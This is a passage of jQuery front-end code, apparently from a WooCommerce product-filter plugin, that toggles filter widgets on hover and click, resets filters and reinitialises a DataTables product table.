            $filter = $('.berocket_single_filter_widget.berocket_hidden_clickable').not($(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable'));
            $filter.removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
            $filter.find('.berocket_aapf_widget').slideUp(40);
            $filter.find('.berocket_aapf_widget-title_div').find('span').removeClass('hide_button').addClass('show_button');
            $filter.find('.berocket_aapf_widget-title_div').parents('.berocket_single_filter_widget').data('showbutton', 'show');
        }
    });
    var berocket_hidden_clickable_mouseenter = setTimeout(function(){},0);
    var berocket_hidden_clickable_mouseleave = setTimeout(function(){},0);
    $(document).on('mouseenter', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        $this = $(this);
        clearTimeout(berocket_hidden_clickable_mouseenter);
        berocket_hidden_clickable_mouseenter = setTimeout( function() {
            if( $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').not($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable')).length
            || ($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover').length && ! $this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').length ) ) {
                if( $(window).width() > 768 ) {
                    $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
                    $this.trigger('br_showhide');
                }
            }
        }, 100);
    });
    $(document).on('mouseenter', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        clearTimeout(berocket_hidden_clickable_mouseleave);
    });
    $(document).on('mouseleave', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        if( $(window).width() > 768 ) {
            clearTimeout(berocket_hidden_clickable_mouseleave);
            berocket_hidden_clickable_mouseleave = setTimeout(function() {
                $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
            }, 100);
        }
    });
    $(document).on('mouseleave', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        clearTimeout(berocket_hidden_clickable_mouseenter);
    });
    $(document).on('mousedown', '.wc-product-table-reset a', function() {
        $(this).remove();
        br_reset_all_filters();
    });
})(jQuery);
function berocket_ajax_load_product_table_compat() {
    if( jQuery('.berocket_product_table_compat .dataTables_length select').length ) {
        jQuery('.berocket_product_table_compat .wc-product-table').dataTable()._fnSaveState();
    }
    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
        jQuery('.berocket_product_table_compat .wc-product-table').DataTable().destroy();
        var table_html = jQuery('.berocket_product_table_compat').html();
        jQuery('.berocket_product_table_compat').html('');
        jQuery('.berocket_product_table_compat').html(table_html);
        jQuery('.berocket_product_table_compat .blockUI.blockOverlay').remove();
        jQuery('.berocket_product_table_compat .wc-product-table').productTable();
    }
}
function berocket_custom_scroll_bar_init() {
    jQuery('.mCustomScrollBox').on('wheel', function (e){ e.stopPropagation; e.preventDefault(); });
}
